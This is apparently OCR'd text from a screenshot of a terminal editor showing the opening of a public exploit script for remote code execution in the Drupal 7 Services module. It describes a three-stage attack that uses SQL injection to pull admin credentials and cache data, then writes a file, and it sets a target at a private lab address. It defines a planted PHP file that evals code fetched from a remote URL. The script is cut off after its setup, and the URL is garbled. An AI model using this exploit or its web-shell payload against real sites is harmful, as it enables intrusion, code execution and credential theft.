 GNU nano 5.1 41564.php
h# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'http:/ /shell.php\')); ?>'
];